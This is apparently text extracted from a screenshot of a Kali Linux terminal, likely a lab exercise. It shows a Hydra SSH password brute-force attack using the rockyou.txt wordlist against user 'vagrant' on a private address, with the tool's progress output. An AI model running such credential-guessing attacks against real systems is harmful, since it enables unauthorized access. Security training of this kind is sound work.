 Trash
Ethics &
File System
Responsibility
┌──(kali㉿kali)-[~]
└─$ cd Downloads
┌──(kali㉿kali)-[~/Downloads]
└─$ ls
f.txt hash.txt jdk-8u391-linux-x64.tar.gz john john-bleeding-jumbo john-bleeding
┌──(kali㉿kali)-[~/Downloads]
└─$ hydra -l vagrant -P rockyou.txt -t 4 ssh://192.168.0.113
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or s
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-06 04:08:07
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3
[DATA] attacking ssh://192.168.0.113:22/
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 14344355 to do in 5433:29h, 4 active
[STATUS] 33.67 tries/min, 101 tries in 00:03h, 14344298 to do in 7101:09h, 4 active
[STATUS] 29.14 tries/min, 204 tries in 00:07h, 14344195 to do in 8203:23h, 4 active
[STATUS] 16.11 tries/min, 244 tries in 00:15h, 14344155 to do in 14843:51h, 4 active
[STATUS] 12.97 tries/min, 404 tries in 00:31h, 14343995 to do in 18432:59h, 4 active